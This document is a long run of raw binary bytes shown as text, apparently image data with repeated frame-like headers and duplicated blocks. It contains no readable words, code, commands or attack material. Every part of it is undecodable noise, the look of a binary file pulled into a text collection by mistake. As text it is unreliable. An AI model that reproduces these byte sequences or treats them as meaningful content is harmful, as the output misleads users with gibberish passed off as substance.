c �+�;�\�p�a �g���ۀC� ;�+��=�D�DZ��j�E�0�˭�K�������0�ʿ��D��`��˧"�MuC�Z+���@*��� �� �Ez�S[�2���j��@� ����� ;�� ��Ь�
�`�6���+"`��:l�~+H$�@6Hl�$#��j(;��K�k�Ul���1���K�,��b<��J�=`K ��F+�t;2`�
<�4�`:�ӯǋ��2�*�$����1�F��[�f����İ���?���˷��R��"�#	��$a��k N@���,�{\��k�|i{Ǒ��P�F|�H<R������l����а�:�(QŲ��ԫ��Z�#Lʤ�PLɊ� ��7���<�aJ *@��$�J�+���ĸxjH��!�Ŝ"k��J��0�Y;�������$ʗ�ΰ��a
���`��Όĸ; �P�ɻ��<����,�L�ț��K1����
ޫ��,���5d;���6`��@ukG��7��<m��� 1�S�Լ�$Ს��̿
Sʧ��DalЛL������ۺ�;�f�������k�o	�*��Q��t0�(;��[�3����b���;�~̺p�(}�d��f��f��_mHx+G!�/E<��k��� ��%\��[%DJ����Z��{�����k��;��|�C���<~k��)`�D��>�C`�ť�h$�m�*�̹%���k��ZϷ*�"[�O��]Э��F
ɰkǊ+�7��*�@�f�sT�8}ت���z��=�=�.k0x,��
׵
מ���˿a��Y ��Z��z�CP̶�*���l��]��J�=j�y=�3�%�ߏ��M%�����K-�|jZ��<�)�M�B���Dp�Il�-��-ט��C���-ܕ���O,���[�����1P�K�+�D��5��"0Rf|�b��Qݤ��̫�p�Fp-,[�N���ڬ�*�7[ ��B��q@�M���P�l�⊾��˴5�Z��`�����^�B��b0�:��J����*�f+�%�O:�޲�)=E��i��+���,�F������:�������_P��^�X��b@�W�m}ݾ
��;�F��m�
����߾���^�׎�BK��K:n븅:�=ʢT�
�
�p1p��m��@�o�	&�~ݧ�Τ�
���
ދaP�tA+ʳ羨��Va�?P�jZ�*��N�����qP�al;��.�l��o�R�T���J��~���흊ݯJ���َ�k������@�B��>o�C�H��-�	I��N_�- !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C !� ? , 	 � �  ���pH,��#��dYF��B(�,��I�S�I.��ɴz�&^x�����t8�B��p�<Tv�D,�����m�?|���\���O�rT�Du�s����<h,��z�����o�vC��?�w�q�s��|LP��b�����y��k��ɸ�YZ�ٱ�ƊN�|�p�C�wj��l�M���e�^}t����?a
$����L��&I�����
�%a@�I\	��LZ c�L�@�C~**�2dD$y�C4�D]��,H���8B�B��A���|Y$h:��b~�B��Z,X�8F+ �gCp<[�Й�����]���Hv�S6�Ъ8D�Y�w���!��a�ۦ�k�B��;�b.Ư]�hI$���ݲ
�f����e�n�̞n�С�F2�~$�#��o C�7eU�]�b.e��i6�;%u�;��Z�^�X�����%���>ڇ|7քֳ��1�Wyc�P��
�+w8g�))<��`��Ss��Փ�Mg�U,tf�O�h3�&�e���^^����@1Ҡ0�1�u�UP�b->��؆t��2{a�k�ܳ�0� ���5Q�(�-t�n�|��|$�_���	 u��+��s�P���	[�lhf��,GPL3!ٝ ҩɈg�F!����Sއg�P��a��G�|&�^��6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰�*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��kn�OF��t�Q�� /$8�o�!���P CP�CDL��G$�/
C /$���þ7����I=� A���'�0![P��= I�>��������7A� 0]|3���� �����=X��8�@̴�D,m���A�l-��b'-�=kL�l���� p�s� �=D�S�=u��=5�F�m��?d�šۼ�ㇷ�t���R��q�}�u��.��=�]��m6�;�Y�.{�h�,��!S�{�	�<��?�0�o�����n�[��Q{��5�TnL[ ��-Sa��C�<#~�k��:���o���*���	|p<�'��V��儠;�p$�f���.kn����8�9�p@�`"��/�Q�z���D�0ߑ.t
d^�w�
A��[�ҷ�4�Ne�� x��U�ڻ��F"10�VX�'�0c��Y7�5��i�;a�N��P-��[���1��p0A������!~����4d�L�H`Z�T�;
����TF�� �&�"�0&Ű4����!��w�ٹQv0,�ǚ�#�`,��*�"T�r��@*SI�������e	���щ���F�vx&\�)ϴ��)���n	�ꒀX�A��%Bhv�BD��t��nN`�t��0����?[׺�I�4�R����4n�,У�&���C�Щ��	�f�vJ���$�����=4dS�z��S�d�!C�G�������5�ȟ�c�,#�)6�q�k��2I^�+�L�g"����2nF �.�:Åᠲk���B#0��7�ȹ�} �ä�Ǽ�à.�l2���&xP�⒪���W�0+�nv��x�}^���dOcHSs����Ҡ�[��2����i�gϬ}����lJ=V�o~���ˌ;���z����L 1_Sc-�E�چK�7ͭn_8�`=෠A�puK���X;؁v@���;��~� T����nu \�"ฤJ�r���:������s7`���S�]n|�P^����%@~�+��:���0s�+^�ƀ��T��`�7�0A�M������0�l�c� ?(�DL��x�&���\�6���p��@�䚀'7�D ��@�� �0�*��� �}�wm�)�GDfn���)'�  Ʋ~A #��\ށ	�b�NwS�݀�����yH�,F`w�ؒ� ���q 
Pf5��S04A� �oiE��0�;��c�C���`�B���w�'��J.�� �����?���!Řn�����#����s�[]C{*����f�lZ�����a]���ֵlz]mM�e&�o+|l澚ͯ�5��c��ȴ���� \�۽^�������;��}2�y��)�Y�H��5�p`g�v �%.i-{X� 7���������gu���޲�x�e�����y��;�&?�<�9Y��!e/{�y^��W�rc�����Y=�Ř��9v�ϗ��.�Z�~zB���:�z)6:|���w�fK񦵐.��\�r������-Y
�RAN�`C�\�>B�1L���o�;���,�Z�N'pt��f�>]����S|�"(>�z&���nsF׹�;�n�����g�nz�����{�x�u��,�:/;�����+]s���5���mN�J�⎎��o�V+��z�A��̙'�ǯ�m������?�t�7muuo:���1��ԫY���ۃ���Ҟ��'jP�n+'t+ex�Ud9fцn�	�u�D@��6u^'�n�M~׀;fvvPf���sh��_u�dw�p�o�v�M�ާ^"�yp�\B�[�&�a��p�fn�&e��\Gd���;`]�V@�f�Vd��\�[��f��h+F���f�E}&y�� ���
��D�_E�\`9(��Dp_�`��rȆ�_U�t�En�х?��Z8]��]����h]��eh慃�� �U��W��ǆ���@(�(y����@�]� �X]V n�������<��)P�i�f�(uh]�U|�������\Jֈf�[��o����B`�}I �����8��k !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C !� ? , 	 � �  ���pH,��#��dYF��B(�,��I�S�I.��ɴz�&^x�����t8�B��p�<Tv�D,�����m�?|���\���O�rT�Du�s����<h,��z�����o�vC��?�w�q�s��|LP��b�����y��k��ɸ�YZ�ٱ�ƊN�|�p�C�wj��l�M���e�^}t����?a
$����L��&I�����
�%a@�I\	��LZ c�L�@�C~**�2dD$y�C4�D]��,H���8B�B��A���|Y$h:��b~�B��Z,X�8F+ �gCp<[�Й�����]���Hv�S6�Ъ8D�Y�w���!��a�ۦ�k�B��;�b.Ư]�hI$���ݲ
�f����e�n�̞n�С�F2�~$�#��o C�7eU�]�b.e��i6�;%u�;��Z�^�X�����%���>ڇ|7քֳ��1�Wyc�P��
�+w8g�))<��`��Ss��Փ�Mg�U,tf�O�h3�&�e���^^����@1Ҡ0�1�u�UP�b->��؆t��2{a�k�ܳ�0� ���5Q�(�-t�n�|��|$�_���	 u��+��s�P���	[�lhf��,GPL3!ٝ ҩɈg�F!����Sއg�P��a��G�|&�^��6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰�*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��kn�OF��t�Q�� /$8�o�!���P CP�CDL��G$�/
C /$���þ7����I=� A���'�0![P��= I�>��������7A� 0]|3���� �����=X��8�@̴�D,m���A�l-��b'-�=kL�l���� p�s� �=D�S�=u��=5�F�m��?d�šۼ�ㇷ�t���R��q�}�u��.��=�]��m6�;�Y�.{�h�,��!S�{�	�<��?�0�o�����n�[��Q{��5�TnL[ ��-Sa��C�<#~�k��:���o���*���	|p<�'��V��儠;�p$�f���.kn����8�9�p@�`"��/�Q�z���D�0ߑ.t
d^�w�
A��[�ҷ�4�Ne�� x��U�ڻ��F"10�VX�'�0c��Y7�5��i�;a�N��P-��[���1��p0A������!~����4d�L�H`Z�T�;
����TF�� �&�"�0&Ű4����!��w�ٹQv0,�ǚ�#�`,��*�"T�r��@*SI�������e	���щ���F�vx&\�)ϴ��)���n	�ꒀX�A��%Bhv�BD��t��nN`�t��0����?[׺�I�4�R����4n�,У�&���C�Щ��	�f�vJ���$�����=4dS�z��S�d�!C�G�������5�ȟ�c�,#�)6�q�k��2I^�+�L�g"����2nF �.�:Åᠲk���B#0��7�ȹ�} �ä�Ǽ�à.�l2���&xP�⒪���W�0+�nv��x�}^���dOcHSs����Ҡ�[��2����i�gϬ}����lJ=V�o~���ˌ;���z����L 1_Sc-�E�چK�7ͭn_8�`=෠A�puK���X;؁v@���;��~� T����nu \�"ฤJ�r���:������s7`���S�]n|�P^����%@~�+��:���0s�+^�ƀ��T��`�7�0A�M������0�l�c� ?(�DL��x�&���\�6���p��@�䚀'7�D ��@�� �0�*��� �}�wm�)�GDfn���)'�  Ʋ~A #��\ށ	�b�NwS�݀�����yH�,F`w�ؒ� ���q 
Pf5��S04A� �oiE��0�;��c�C���`�B���w�'��J.�� �����?���!Řn�����#����s�[]C{*����f�lZ�����a]���ֵlz]mM�e&�o+|l澚ͯ�5��c��ȴ���� \�۽^�������;��}2�y��)�Y�H��5�p`g�v �%.i-{X� 7���������gu���޲�x�e�����y��;�&?�<�9Y��!e/{�y^��W�rc�����Y=�Ř��9v�ϗ��.�Z�~zB���:�z)6:|���w�fK񦵐.��\�r������-Y
�RAN�`C�\�>B�1L���o�;���,�Z�N'pt��f�>]����S|�"(>�z&���nsF׹�;�n�����g�nz�����{�x�u��,�:/;�����+]s���5���mN�J�⎎��o�V+��z�A��̙'�ǯ�m������?�t�7muuo:���1��ԫY���ۃ���Ҟ��'jP�n+'t+ex�Ud9fцn�	�u�D@��6u^'�n�M~׀;fvvPf���sh��_u�dw�p�o�v�M�ާ^"�yp�\B�[�&�a��p�fn�&e��\Gd���;`]�V@�f�Vd��\�[��f��h+F���f�E}&y�� ���
��D�_E�\`9(��Dp_�`��rȆ�_U�t�En�х?��Z8]��]����h]��eh慃�� �U��W��ǆ���@(�(y����@�]� �X]V n�������<��)P�i�f�(uh]�U|�������\Jֈf�[��o����B`�}I �����8��k !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C !� ? , 	 � �  ���pH,��#��dYF��B(�,��I�S�I.��ɴz�&^x�����t8�B��p�<Tv�D,�����m�?|���\���O�rT�Du�s����<h,��z�����o�vC��?�w�q�s��|LP��b�����y��k��ɸ�YZ�ٱ�ƊN�|�p�C�wj��l�M���e�^}t����?a
$����L��&I�����
�%a@�I\	��LZ c�L�@�C~**�2dD$y�C4�D]��,H���8B�B��A���|Y$h:��b~�B��Z,X�8F+ �gCp<[�Й�����]���Hv�S6�Ъ8D�Y�w���!��a�ۦ�k�B��;�b.Ư]�hI$���ݲ
�f����e�n�̞n�С�F2�~$�#��o C�7eU�]�b.e��i6�;%u�;��Z�^�X�����%���>ڇ|7քֳ��1�Wyc�P��
�+w8g�))<��`��Ss��Փ�Mg�U,tf�O�h3�&�e���^^����@1Ҡ0�1�u�UP�b->��؆t��2{a�k�ܳ�0� ���5Q�(�-t�n�|��|$�_���	 u��+��s�P���	[�lhf��,GPL3!ٝ ҩɈg�F!����Sއg�P��a��G�|&�^��6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰�*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��kn�OF��t�Q�� /$8�o�!���P CP�CDL��G$�/
C /$���þ7����I=� A���'�0![P��= I�>��������7A� 0]|3���� �����=X��8�@̴�D,m���A�l-��b'-�=kL�l���� p�s� �=D�S�=u��=5�F�m��?d�šۼ�ㇷ�t���R��q�}�u��.��=�]��m6�;�Y�.{�h�,��!S�{�	�<��?�0�o�����n�[��Q{��5�TnL[ ��-Sa��C�<#~�k��:���o���*���	|p<�'��V��儠;�p$�f���.kn����8�9�p@�`"��/�Q�z���D�0ߑ.t
d^�w�
A��[�ҷ�4�Ne�� x��U�ڻ��F"10�VX�'�0c��Y7�5��i�;a�N��P-��[���1��p0A������!~����4d�L�H`Z�T�;
����TF�� �&�"�0&Ű4����!��w�ٹQv0,�ǚ�#�`,��*�"T�r��@*SI�������e	���щ���F�vx&\�)ϴ��)���n	�ꒀX�A��%Bhv�BD��t��nN`�t��0����?[׺�I�4�R����4n�,У�&���C�Щ��	�f�vJ���$�����=4dS�z��S�d�!C�G�������5�ȟ�c�,#�)6�q�k��2I^�+�L�g"����2nF �.�:Åᠲk���B#0��7�ȹ�} �ä�Ǽ�à.�l2���&xP�⒪���W�0+�nv��x�}^���dOcHSs����Ҡ�[��2����i�gϬ}����lJ=V�o~���ˌ;���z����L 1_Sc-�E�چK�7ͭn_8�`=෠A�puK���X;؁v@���;��~� T����nu \�"ฤJ�r���:������s7`���S�]n|�P^����%@~�+��:���0s�+^�ƀ��T��`�7�0A�M������0�l�c� ?(�DL��x�&���\�6���p��@�䚀'7�D ��@�� �0�*��� �}�wm�)�GDfn���)'�  Ʋ~A #��\ށ	�b�NwS�݀�����yH�,F`w�ؒ� ���q 
Pf5��S04A� �oiE��0�;��c�C���`�B���w�'��J.�� �����?���!Řn�����#����s�[]C{*����f�lZ�����a]���ֵlz]mM�e&�o+|l澚ͯ�5��c��ȴ���� \�۽^�������;��}2�y��)�Y�H��5�p`g�v �%.i-{X� 7���������gu���޲�x�e�����y��;�&?�<�9Y��!e/{�y^��W�rc�����Y=�Ř��9v�ϗ��.�Z�~zB���:�z)6:|���w�fK񦵐.��\�r������-Y
�RAN�`C�\�>B�1L���o�;���,�Z�N'pt��f�>]����S|�"(>�z&���nsF׹�;�n�����g�nz�����{�x�u��,�:/;�����+]s���5���mN�J�⎎��o�V+��z�A��̙'�ǯ�m������?�t�7muuo:���1��ԫY���ۃ���Ҟ��'jP�n+'t+ex�Ud9fцn�	�u�D@��6u^'�n�M~׀;fvvPf���sh��_u�dw�p�o�v�M�ާ^"�yp�\B�[�&�a��p�fn�&e��\Gd���;`]�V@�f�Vd��\�[��f��h+F���f�E}&y�� ���
��D�_E�\`9(��Dp_�`��rȆ�_U�t�En�х?��Z8]��]����h]��eh慃�� �U��W��ǆ���@(�(y����@�]� �X]V n�������<��)P�i�f�(uh]�U|�������\Jֈf�[��o����B`�}I �����8��k !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
